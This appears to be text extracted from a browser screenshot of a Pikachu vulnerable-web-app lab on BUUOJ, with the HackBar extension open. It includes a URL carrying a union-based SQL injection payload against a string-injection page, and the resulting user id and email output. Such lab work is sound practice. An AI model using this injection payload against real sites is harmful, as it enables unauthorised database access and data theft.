 查询
your uid:3
your email is: kobe@pikachu.com
your uid:1
your email is: 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
ncoding SQL XSS LFI XXE Other
http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli/sqli_str.php?name=kobe' union select 1,3%23&submit=%E6%9F%A